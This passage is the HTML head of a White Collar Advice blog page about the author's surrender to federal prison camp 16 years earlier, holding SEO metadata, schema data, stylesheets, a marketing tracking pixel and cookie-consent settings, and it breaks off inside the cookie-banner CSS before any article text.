

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/
body_size: 29187
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>16 Years Ago I Surrendered To Federal Prison Camp</title>
<meta name="description" content="Reflecting on my federal prison surrender 16 years ago: lessons in resilience, introspection, and personal growth."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="16 Years Ago I Surrendered To Federal Prison Camp" />
<meta property="og:description" content="Reflecting on my federal prison surrender 16 years ago: lessons in resilience, introspection, and personal growth." />
<meta property="og:url" content="https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2024-12-02T15:01:00+00:00" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:alt" content="16 Years Ago I Surrendered To Federal Prison Camp" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-04-29T09:31:41+01:00" />
<meta property="article:modified_time" content="2024-12-02T15:01:00+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/qbTtEw-P9Wc" />
<meta property="video:duration" content="60" />
<meta property="ya:ovs:upload_date" content="2024-04-28T11:17:12-07:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="16 Years Ago I Surrendered To Federal Prison Camp" />
<meta name="twitter:description" content="Reflecting on my federal prison surrender 16 years ago: lessons in resilience, introspection, and personal growth." />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:creator" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":["LocalBusiness","Organization"],"@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp","width":"1020","height":"262","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/category/uncategorized/","name":"Uncategorized"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/","name":"16 Years Ago I Surrendered To Federal Prison Camp"}}]},{"@type":"WebPage","@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#webpage","url":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/","name":"16 Years Ago I Surrendered To Federal Prison Camp","datePublished":"2024-04-29T09:31:41+01:00","dateModified":"2024-12-02T15:01:00+00:00","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"primaryImageOfPage":{"@id":"https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#breadcrumb"}},{"@type":"Person","@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny","description":"Justin Paperny co-founded White Collar Advice (WCA), helping individuals navigate government investigations, sentencing, and life after prison. WCA also creates compliance and ethics programs for Fortune 500 companies, law enforcement, and universities.","url":"https://www.whitecollaradvice.com/author/justin-paperny/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e29cc65086434ace537b096c8401122900be86c864622b13b10a3501d989c58a?s=96&amp;d=mm&amp;r=g","caption":"Justin Paperny","inLanguage":"en-GB"},"worksFor":{"@id":"https://www.whitecollaradvice.com/#organization"}},{"headline":"16 Years Ago I Surrendered To Federal Prison Camp","description":"Reflecting on my federal prison surrender 16 years ago: lessons in resilience, introspection, and personal growth.","datePublished":"2024-04-29T09:31:41+01:00","dateModified":"2024-12-02T15:01:00+00:00","image":{"@id":"https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp"},"author":{"@id":"https://www.whitecollaradvice.com/author/justin-paperny/","name":"Justin Paperny"},"@type":"NewsArticle","copyrightYear":"2024","name":"16 Years Ago I Surrendered To Federal Prison Camp","articleSection":"Uncategorized","@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#schema-114171","isPartOf":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#webpage"}},{"@type":"VideoObject","name":"16 Years Ago Today I Went To Federal Prison","description":"Sixteen years ago today, I walked into federal prison to start my sentence. It\u2019s tough to admit, but I didn\u2019t grasp the full impact of what was happening unt...","uploadDate":"2024-04-28T11:17:12-07:00","embedUrl":"https://www.youtube.com/embed/qbTtEw-P9Wc","duration":"PT1M0S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#schema-114172","isPartOf":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#webpage"},"publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; 16 Years Ago I Surrendered To Federal Prison Camp Comments Feed" href="https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2F16-years-ago-i-surrendered-to-federal-prison-camp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.whitecollaradvice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whitecollaradvice.com%2F16-years-ago-i-surrendered-to-federal-prison-camp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.whitecollaradvice.com/wp-includes/blocks/paragraph/style.min.css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='ep-post-list-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-post-list.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-58139-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-58139.css?ver=1768196688' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1768288074' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=5807' media='all' />
<link rel='stylesheet' id='uicore_blog_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3A700%7CDM+Sans%3Anormal%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=5807' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 